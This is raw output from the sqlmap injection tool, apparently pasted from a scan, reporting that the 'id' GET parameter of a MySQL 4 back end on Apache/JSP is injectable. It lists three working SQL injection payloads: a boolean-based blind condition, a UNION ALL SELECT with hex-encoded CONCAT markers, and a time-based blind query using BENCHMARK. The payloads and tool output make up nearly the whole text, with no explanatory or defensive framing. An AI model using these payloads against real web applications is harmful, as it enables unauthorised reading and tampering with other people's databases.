 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=8 AND 1999=1999

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=8 UNION ALL SELECT NULL,CONCAT(0x716b727771,0x67756f614b6243624d
73,0x7164697971),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=8 AND 7503=BENCHMARK(5000000,MD5(0x6b6a786e))
---
[21:18:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4